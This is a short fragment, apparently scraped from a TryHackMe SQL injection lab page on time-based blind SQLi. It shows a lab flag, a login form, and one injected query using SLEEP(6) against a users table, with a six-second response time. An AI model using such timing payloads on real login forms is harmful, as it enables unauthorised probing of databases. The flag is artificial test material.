 Level Four
Time Based Blind SQLi
THM{SQL_INJECTION_1093}
ELECT SLEEP(6),2 FROM users WHERE username = 'admin' AND password = '4961';--
OK
Request Time: 6.001
https://website.thm/login
Login Form
Username:
Password:
Login